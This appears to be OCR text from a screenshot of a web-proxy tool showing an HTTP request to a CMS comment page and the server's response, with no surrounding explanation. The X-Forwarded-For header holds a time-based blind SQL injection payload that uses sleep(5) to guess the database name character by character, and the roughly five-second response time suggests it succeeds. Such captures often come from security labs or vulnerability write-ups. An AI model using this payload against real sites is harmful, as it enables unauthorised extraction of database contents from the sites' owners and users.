 Send
Cancel
<
>
Target: http://cms.cn
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /comment.php HTTP/1.1
2 Host: cms.cn
3 Content-Length: 23
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://cms.cn
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://cms.cn/comment.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: UM_distinctid=
176c27932f049-092c306a121045-c791039-144000-176c27932f16fb;
CNZZDATA3801251=cnzz_eid%3D375352377-1609579947-%26ntime%3D1609605848;
PHPSESSID=bu2lfhjmr46grm2414bkipbdp7
15 X-Forwarded-For:1'+(select case when(ascii(substr(database(),1,1))=98)
then sleep(5) else 1 end),'1')#
16 Connection: close
17
18 act=send&id=1&comment=a
?
Search...
0 matches
Done
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Jan 2021 08:38:31 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f mod_fcgid/2.3.9a mod_log_rota
4 X-Powered-By: PHP/5.4.45
5 Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
6 Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT
7 Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
8 Connection: close
9 Content-Type: text/html;charset=gb2312
10 Content-Length: 1474
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=" />
16 <title>
</title>
17 <style type="text/css">
18 <!--
19 *{
20 margin:0;
21 padding:0;
22 }
23 body{
?
Search...
0 matches
1,969 bytes | 5,036 millis